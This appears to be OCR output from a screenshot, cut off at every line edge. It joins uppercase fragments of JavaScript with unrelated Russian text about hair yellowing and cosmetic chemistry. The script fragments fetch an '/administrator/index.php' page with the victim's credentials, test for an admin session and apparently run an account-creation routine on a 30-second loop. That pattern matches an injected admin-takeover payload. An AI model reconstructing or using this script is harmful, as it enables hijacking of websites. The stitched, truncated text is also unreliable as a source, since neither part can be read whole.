
CH('/ADMINISTRATOR/INDEX.PHP', {CREDENTIALS: 'INCLUDE',REDIRECT: 'MA
R.TYPE === 'OPAQUEREDIRECT' || R.STATUS === 0 || R.STATUS === 302) {RET
 { CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (X) { RETURN X.TEXT(); });}IF
URN R.TEXT();}).THEN(FUNCTION (HTML) {IF (ISADMINHTML(HTML)) RUNCREAT
CHECKADMIN, 30000);})();
 AND CHEMICAL CAUSES
го внимания в мире красоты и ухода. Несмотря на
ая ситуация, когда волосы начинают желтеть. Это
х, кто стремится ухаживать за своей внешностью. 
етической химии.
 сначала важно рассмотреть структуру и состав в
труктуре волосковых волокон. Главные типы пигмент
 светлые оттенки).